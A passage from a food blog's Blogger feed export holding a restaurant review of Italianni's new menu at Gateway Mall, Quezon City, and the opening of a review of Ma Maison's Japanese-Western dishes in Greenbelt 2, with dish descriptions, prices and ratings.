italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Italianni's Restaurant: New Menu and Better Gateway Branch"},"content":{"type":"html","$t":"When one craves for pasta, pizza and even wine on the side, there's no doubt that the top of mind choice will always be \u003Cb\u003EItalianni's\u003C\/b\u003E. And with a promise of great food, great wine and great company, despite being partial on Asian cuisine, I just can't say no when I got invited to check out their new offerings at the newly-renovated \u003Cb\u003EItalianni's\u003C\/b\u003E in Gateway.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Italianni's Gateway\" height=\"260\" src=\"http:\/\/farm9.staticflickr.com\/8287\/7870121528_c4c01b9636_z.jpg\" \/\u003E \u003Cimg alt=\"Italianni's Gateway Second Floor\" height=\"260\" src=\"http:\/\/farm9.staticflickr.com\/8423\/7870099960_43c98d4d5e_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven as a northie, I don't frequent the Cubao area, so I didn't have an expectation of the newly-renovated \u003Cb\u003EItalianni's\u003C\/b\u003E at Gateway. However upon entering the restaurant, I was reminded of the cozy ambiance of their Trinoma branch -- bright, elegant and a little quaint. Heading to the second floor though, I noticed that the space has a dimmer lighting than most of their branches which made the place seem more intimate and laid back.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Italianni's Rosemary Olive Oil and Balsamic Vinegar\" height=\"426\" src=\"http:\/\/farm9.staticflickr.com\/8322\/7886185146_2fbcddef67_z.jpg\" \/\u003E \u003Cimg alt=\"Italianni's Complimentary Bread\" height=\"426\" src=\"http:\/\/farm8.staticflickr.com\/7257\/7870026146_425a5e808b_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUpon checking \u003Cb\u003EItalianni's\u003C\/b\u003E new menu, I was surprised that they were able to expand their already-wide list of Italian goodies. But of course, before we got to dig in on the new food items, we first enjoyed the traditional \u003Ci\u003E\u003Cb\u003Ecomplimentary bread \u003C\/b\u003E\u003C\/i\u003E which can successfully whet and delight the appetite when dipped in \u003Cb\u003E\u003Ci\u003Erosemary olive oil and balsamic vinegar\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Dishes\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a simple yet satisfying start, it was finally time to get a taste of the new dishes at \u003Cb\u003EItalianni's\u003C\/b\u003E. And to officially start off our dinner, we first sampled the new appetizer items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Crisp-Fried Shrimps Pescatore P275\" src=\"http:\/\/farm9.staticflickr.com\/8446\/7870004518_9b893af280_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeing a seafood lover, I just had to try the \u003Ci\u003E\u003Cb\u003ECrisp-Fried Shrimps Pescatore (P275)\u003C\/b\u003E\u003C\/i\u003E, a serving of Fisherman’s style deep-fried shrimps with vinegar dip and garlic bread on the side. This seafood treat isn't only crispy and flavorful, but so addicting to munch as well as there's no need to peel off the shrimp from its shell. Let's all rejoice lazy foodies!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Italian Pockets P350\" src=\"http:\/\/farm9.staticflickr.com\/8426\/7870006412_7bd7e22338_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also tried the \u003Ci\u003E\u003Cb\u003EItalian Pockets (P350)\u003C\/b\u003E\u003C\/i\u003E, crisp-fried special dough with three kinds of fillings -- chicken \u0026amp; shrimp, mushroom \u0026amp; bacon, and tuna \u0026amp; spinach. All three flavors of these crispy pockets were savory and flavorful in their own right. However, my favorite would probably be the tuna and spinach, followed by the mushroom and bacon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Alaskan Crab Dip P395\" src=\"http:\/\/farm9.staticflickr.com\/8423\/7869993268_48e2b3f2a6_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were then served with an \u003Ci\u003E\u003Cb\u003EAlaskan Crab Dip (P395)\u003C\/b\u003E\u003C\/i\u003E, a baked goodness of Alaskan crab, white wine, mozzarella cheese and cream served with pita and garlic bread. Although I'm generally not a fan of creamy dips, I really enjoyed this cheesy and crabby treat especially when eaten with the slightly crispy and interestingly chewy pita bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Shrimp Penne Mascarpone P525\" src=\"http:\/\/farm9.staticflickr.com\/8448\/7869989190_4b0de6f153_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor pasta, we first tried the \u003Ci\u003E\u003Cb\u003EShrimp Penne Mascarpone (P525)\u003C\/b\u003E\u003C\/i\u003E, a creamy plate of penne pasta, zucchini slices and shrimp pieces tossed in a light cream sauce and then topped with mascarpone cheese. I may not be a big pasta fan, but this is so good! The al dente-cooked pasta and toppings were already a delight to eat. However, the mascarpone cheese had really taken this dish up a whole notch. Molto delizioso!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Broccoli and Asparagus Ravioli P450\" src=\"http:\/\/farm9.staticflickr.com\/8289\/7869964886_bddcae7499_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to sample the \u003Ci\u003E\u003Cb\u003EBroccoli and Asparagus Ravioli (P450)\u003C\/b\u003E\u003C\/i\u003E, a serving of paper-thin pasta filled with ricotta cheese, broccoli and asparagus. Although I personally liked this pasta dish, non-veggie fans might not be so pleased. The ravioli pieces may be swimming in a creamy sauce, but the pasta tastes strongly of broccoli and asparagus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Caricato Pizza P525\" src=\"http:\/\/farm9.staticflickr.com\/8421\/7869961004_0f50d81c18_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother new item is the \u003Ci\u003E\u003Cb\u003ECaricato Pizza (P525)\u003C\/b\u003E\u003C\/i\u003E, a mozzarella stuffed crust treat loaded with garlic sausages, chicken strips, bacon, bell peppers, Gorgonzola blue cheese, cranberries and mushrooms. The pizza toppings might be unusual for some, but I definitely dig the blend of savory, sweet and slightly bitter flavors in this Italian favorite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Angus Steak Pizza P575\" src=\"http:\/\/farm9.staticflickr.com\/8291\/7870312342_1c72840b18_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had a taste of the \u003Ci\u003E\u003Cb\u003EAngus Steak Pizza (P575)\u003C\/b\u003E\u003C\/i\u003E, a sure meat lover pleaser loaded with minced angus beef, green bell peppers, mozzarella cheese, caramelized onions and mushroom cream sauce over a chewy flat bread pizza. And although I loved the \u003Ci\u003E\u003Cb\u003ECaricato\u003C\/b\u003E\u003C\/i\u003E, this meaty goodness instantly became my favorite between the two as every bite was an explosion of succulent beef flavors with a hint of sweetness and tang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"T-bone P1,750\" src=\"http:\/\/i45.tinypic.com\/am2l2c.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you think we were already through with the main course, then think again. After a pasta and pizza fest, we followed it up with a serving of \u003Ci\u003E\u003Cb\u003ET-bone (P1,750)\u003C\/b\u003E\u003C\/i\u003E -- grilled U.S. t-bone steak served with pepper sauce, mushroom risotto and seasonal vegetables. We had our steak cooked in medium doneness, and it was definitely a carnivore pleaser! Even without the pepper sauce, the meat was already very tender and oh-so-succulent. The mushroom risotto and veggies it came with were also very enjoyable. Simply delizioso!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Crispy Pork Ribs P425\" src=\"http:\/\/farm8.staticflickr.com\/7115\/7869950044_61a1f1ff90_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother carnivore pleaser is the \u003Ci\u003E\u003Cb\u003ECrispy Pork Ribs (P425)\u003C\/b\u003E\u003C\/i\u003E, Italian spices-marinated pork ribs, deep fried and served with spicy scallion dip, garlic rice and seasonal vegetables. While I still prefer the t-bone, this crispy pork treat is as tender and as succulent. The meat literally falls off the bone, and can easily satisfy both portion-wise and flavor-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Old Favorites\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe new dishes are definitely worth giving a shot. But of course, we didn't miss the chance to sample old-timers which never fail to make patrons visit back again and again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Stuffed Mushrooms Regular P450 Abbondanza P675\" src=\"http:\/\/farm9.staticflickr.com\/8282\/7869947288_f925073655_z.jpg\"  width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI easily fell in love with the \u003Ci\u003E\u003Cb\u003EStuffed Mushrooms (P450 Regular; P675 Abbondanza)\u003C\/b\u003E\u003C\/i\u003E, a plate of oven-roasted mushroom caps stuffed with fresh spinach, herbs, Italian sausage and three Italian cheeses. As a mushroom lover, this definitely satisfied my craving as every bite gives off a smoky mushroom and savory sausage flavor with a bit of a tang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7108\/7869943496_bf6645d33f_z.jpg\" width=\"580\" alt=\"Seafood Cioppino P395 Lunch P595 Regular P895 Abbondanza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003ESeafood Cioppino (P395 Lunch; P595 Regular; P895 Abbondanza)\u003C\/b\u003E\u003C\/i\u003E, a serving of al dente-cooked spaghetti tossed in a red wine and basil pesto sauce, and topped with mussels, clams, shrimps and calamari. I might be bias for liking it, but this dish has three of my most favorite food items -- pasta, tangy sauce, and tons of seafood.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8439\/7869939736_a808f97485_z.jpg\" width=\"580\" alt=\"Grilled Salmon Oregano P550 Lunch P795 Regular\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got a bite off the \u003Ci\u003E\u003Cb\u003EGrilled Salmon Oregano (P550 Lunch; P795 Regular)\u003C\/b\u003E\u003C\/i\u003E, a beautiful plate of perfectly grilled salmon fillet served with potato wedges and sautéed vegetables on the side. Even if I prefer raw salmon, a la sashimi, I still enjoyed my forkful of the salmon fillet as I got to pick up the herby taste of this tender and moist grilled fish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8432\/7869931736_8c366d8bac_z.jpg\" width=\"580\" alt=\"Seafood Risotto P695\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got to try a portion of the \u003Ci\u003E\u003Cb\u003ESeafood Risotto (P695)\u003C\/b\u003E\u003C\/i\u003E, an ensemble of white wine-sautéed shrimps, salmon and calamari simmered in a special seafood-flavored Arborio rice. Although I don't usually enjoy risotto dishes, I definitely dig this plate of goodness. The seafood pieces were cooked perfectly, while the risotto was oh-so-flavorful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA nice and filling Italian meal should always be capped off with some lovely sweet treats especially ones from \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants. So for the night, we had a serving of the \u003Ci\u003E\u003Cb\u003ENew York Cheesecake (P450)\u003C\/b\u003E\u003C\/i\u003E and the new \u003Ci\u003E\u003Cb\u003ERed Velvet Cheesecake (P395)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8283\/7869927694_bbc7ce3f04_z.jpg\" height=\"426\" alt=\"New York Cheesecake P450\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7278\/7869923922_1921d1520f_z.jpg\" height=\"426\" alt=\"Red Velvet Cheesecake P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know the prices for these cakes are pretty steep. But believe me, these slices are tall and big that they can already satisfy a group of four. As for their taste, the \u003Ci\u003E\u003Cb\u003ENew York Cheesecake\u003C\/b\u003E\u003C\/i\u003E served on a bed of strawberry amaretto sauce is creamy with just the right amount of sourness. It also has a soft and smooth consistency which I love. On the other hand, the \u003Ci\u003E\u003Cb\u003ERed Velvet Cheesecake\u003C\/b\u003E\u003C\/i\u003E has layers of cream cheese frosting, white chocolate cheesecake, and red velvet cake with semi-sweet chocolate chips. Although I dig the cream cheese and red velvet layers, the white chocolate was too sweet for my palate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8297\/7869920670_cf25b36e76_z.jpg\" height=\"426\" alt=\"Ginger Watermelon Shake P140\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7257\/7870094710_23dcdc2d93_z.jpg\" height=\"426\" alt=\"Peppermint Tea P95\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor my beverage, I ordered the new \u003Ci\u003E\u003Cb\u003EGinger Watermelon Shake (P140)\u003C\/b\u003E\u003C\/i\u003E, a refreshing concoction oozing with cooling ginger and sweet watermelon flavors. I also had a cup of \u003Ci\u003E\u003Cb\u003EPeppermint Tea (P95)\u003C\/b\u003E\u003C\/i\u003E to both cleanse the palate and to help with digestion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur visit to the newly-renovated Italianni's in Gateway has truly given us an experience of great food, great ambiance and great service. Every dish we got to try, both the new ones and the old favorites, were of excellent quality and nothing short of The Bistro Group standards. The cozy decorated space also provided for a relaxing venue to our 3-hour long dinner. And of course, how can I forget our servers who were very friendly, prompt and courteous. So in the end, even with quite a hefty price tag, Italianni's is definitely worth visiting when you want to indulge in \u003Ci\u003Edeliziosi della cucina italiana\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 2.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EItalianni's Restaurant, Gateway Mall\u003Cbr \/\u003E\nG\/F Gateway Mall, Aurora Blvd.,\u003Cbr \/\u003E\nAraneta Center, Cubao\u003Cbr \/\u003E\nQuezon City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 913-1563\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/italiannis.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/italiannisph\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3664884336053535168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html#comment-form","title":"28 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3664884336053535168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3664884336053535168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html","title":"Italianni's Restaurant: New Menu and Better Gateway Branch"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/am2l2c_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6655967444114387484"},"published":{"$t":"2012-06-27T21:05:00.000+08:00"},"updated":{"$t":"2012-11-12T16:04:56.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"greenbelt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Ma Maison: Japanese-Western Cuisine in Greenbelt 2"},"content":{"type":"html","$t":"If you've been a reader for quite a while, you'd already know how much I love \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/japanese\" rel=\"nofollow\" target=\"_blank\"\u003EJapanese\u003C\/a\u003E food fare. Whether it be traditional, modern or even foreign-influenced, Japanese cuisine has a distinct taste that never fails to tickle my taste buds. And with my hearty appetite on tow, I tried a Japanese-Western gem in Greenbelt 2, \u003Cb\u003EMa Maison\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ma Maison Greenbelt\" height=\"426\" src=\"http:\/\/farm8.staticflickr.com\/7272\/7446846976_2a80654421_z.jpg\" \/\u003E \u003Cimg alt=\"Ma Maison Sake and Wines\" height=\"426\" src=\"http:\/\/farm9.staticflickr.com\/8147\/7446868660_4981a09918_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrought by The Bistro Group, \u003Cb\u003EMa Maison\u003C\/b\u003E which was founded in Nagoya, Japan back in 1976, is a restaurant specializing in \u003Ci\u003EYoshoku\u003C\/i\u003E or Japan-ized western dishes. With a distinctly European-sounding name, \u003Cb\u003EMa Maison\u003C\/b\u003E literally translates to “my home” in French. And staying true to its homey promise, its dining space has a cozy and laid-back atmosphere, dim ambient lighting and country kitschy charm.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8144\/7446901360_c26064b1aa_z.jpg\" width=\"580\" alt=\"Ma Maison Food Display\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've eaten in a few \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/yabu-authentic-house-of-katsu.html\" rel=\"nofollow\" target=\"_blank\"\u003EJapanese\u003C\/a\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/west-meets-east-types-of-japanese.html\" rel=\"nofollow\" target=\"_blank\"\u003E-Western\u003C\/a\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/tokyo-cafe-western-japanese-fave.html\" rel=\"nofollow\" target=\"_blank\"\u003Erestaurants\u003C\/a\u003E already, but \u003Cb\u003EMa Maison\u003C\/b\u003E definitely made me more excited with its plastic food display featuring some of my favorite \u003Ci\u003EYoshoku\u003C\/i\u003E food fare -- omu-rice, Napolitan spaghetti, tonkatsu and kani cream croquette.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Meal Starters\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm not so sure if Ms. Mitzi of The Bistro Group is a telepath, but it definitely made me giddy when I saw the selection of appetizers and salad they brought out for the tasting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7121\/7446277878_fce258cd6c_z.jpg\" width=\"580\" alt=\"Camembert Cheese Fritters P385\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe first had a plate of \u003Ci\u003E\u003Cb\u003ECamembert Cheese Fritters (P385)\u003C\/b\u003E\u003C\/i\u003E, deep-fried beer-battered slices of strong-flavored Camembert cheese served with honey vinaigrette. Being a cheese lover, this appetizer made me one happy gal especially with its harmonious blend of sweet and tangy, and crispy and gooey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7112\/7446500902_114e25c5f7_z.jpg\" width=\"580\" alt=\"Deep-Fried Chicken Wings P245\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then sampled an order of \u003Ci\u003E\u003Cb\u003EJapanese-Style Deep-Fried Chicken Wings (P245)\u003C\/b\u003E\u003C\/i\u003E also served with a honey vinaigrette. And with tons of chicken wing joints sprouting around the Metro, I can definitely say that \u003Cb\u003EMa Maison's\u003C\/b\u003E is one of the best I've had -- sweet, savory and oh-so-succulent tender chicken meat with super crispy skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7125\/7446503200_76e95cbc1a_z.jpg\" width=\"580\" alt=\"Escargot Baked with Garlic Butter P385\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSome may not be fond of snails, but the \u003Ci\u003E\u003Cb\u003EEscargot Baked with Garlic Butter (P385)\u003C\/b\u003E\u003C\/i\u003E is definitely a fancy treat. Servers bring out this luxurious French hors d'oeuvre followed by a lighting ceremony. And while putting the metal plate on fire is only for the show, it made me more excited to eat this savory appetizer. A tip though, dip the snail meat into the butter sauce to make it even more flavorful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7136\/7446427652_8c1b3750ab_z.jpg\" width=\"580\" alt=\"Chasoba Salad P425\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter a very European start, we then tried the \u003Ci\u003E\u003Cb\u003EChasoba Salad (P425)\u003C\/b\u003E\u003C\/i\u003E, a house specialty with cold green tea soba, egg, ham, tomatoes and cucumber with Japanese mayonnaise and sesame dressing. This very light and neutral-tasting salad is quite refreshing, but a little tiring on the taste buds. I guess I'm still not used to eating it without \u003Ci\u003Etsuyu\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Main Entrées\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we've already had really delectable appetizers, we haven't fully started our dinner yet. So after whetting our appetites, we then moved on to the main course.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8154\/7446459642_cec74b1324_z.jpg\" width=\"580\" alt=\"Curry Udon P325\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off, we had a serving of piping hot \u003Ci\u003E\u003Cb\u003ECurry Udon (P325)\u003C\/b\u003E\u003C\/i\u003E -- an ensemble of thick wheat-flour noodle, bean curd, leeks and fish cakes swimming in a hearty and slightly spicy curry soup, and served in a cast iron bowl. And although I'm not too fond of noodle dishes, this is one of my favorites for the night.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7125\/7446636836_b92235651c_z.jpg\" width=\"580\" alt=\"Kani Cream Croquette P375\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had a serving of \u003Ci\u003E\u003Cb\u003EKani Cream Croquette (P375)\u003C\/b\u003E\u003C\/i\u003E, deep-fried breadcrumbed rolls of crab meat and potatoes drenched in Japanese mayonnaise and served with potato salad and shredded cabbage on the side. You may think this is just a simple dish, but it's crispy on the outside and smooth, creamy and very flavorful on the inside.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7255\/7446745840_e9d2be10c8_z.jpg\" height=\"430\" alt=\"Scotch Egg P375\"\u003E \u003Cimg src=\"http:\/\/i48.tinypic.com\/2j9y7o.jpg\" height=\"430\" alt=\"Tonkatsu P375\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try the \u003Ci\u003E\u003Cb\u003EScotch Egg (P375)\u003C\/b\u003E\u003C\/i\u003E, a plateful of hard-boiled eggs wrapped with minced beef and pork sitting atop a bed of special miso-based brown sauce. Although I love hard-boiled eggs in general, I didn't go gaga for this one. However, it was another story for the \u003Ci\u003E\u003Cb\u003ETonkatsu (P375)\u003C\/b\u003E\u003C\/i\u003E -- Wafu-style crispy breaded pork loin cutlet that goes beautiful with salt and mustard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8160\/7446690234_024fb6da55_z.jpg\" width=\"580\" alt=\"Omu-Rice P255\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor some carbs, we had a serving of \u003Ci\u003E\u003Cb\u003EOmu-Rice (P255)\u003C\/b\u003E\u003C\/i\u003E -- ketchup rice enclosed in a fluffy omelette served with beautiful peacock-designed brown sauce on the side. I know omu-rice is such an easy-to-do Japanese-Western dish, but this one is still a staple whenever I go to Euro-Japanese restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7113\/7446590192_f012f0ea3c_z.jpg\" width=\"580\" alt=\"Hamburg Steak P375\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother one of my favorites when in a \u003Ci\u003EYoshoku\u003C\/i\u003E restaurant is \u003Ci\u003E\u003Cb\u003EHamburg Steak (P375)\u003C\/b\u003E\u003C\/i\u003E -- a patty of minced beef and pork, topped with a beautiful sunny side up egg, and finished off with a sweet and savory brown sauce. This Euro-Japanese dish is definitely one succulent meaty treat that I'll never get tired of eating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMa Maison\u003C\/b\u003E only has five dessert items on its menu, but it's definitely quality over quantity as all five are very unique and can't easily be found in other restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8149\/7446506514_f340e651fb_z.jpg\" width=\"580\" alt=\"Frozen Green Tea Brazo de Marcedez P325\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe first tried the \u003Ci\u003E\u003Cb\u003EFrozen Green Tea Brazo de Marcedez (P325)\u003C\/b\u003E\u003C\/i\u003E, a 4-layered dessert of egg meringue, green tea ice cream, custard cream and graham crust. Seriously, this is one of the best desserts I've had in my entire life! There was a nice balance of sweet and distinctive green tea flavors, as well as a great combination of fluffy and crumbly textures.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8159\/7446791158_3af965b99d_z.jpg\" width=\"580\" 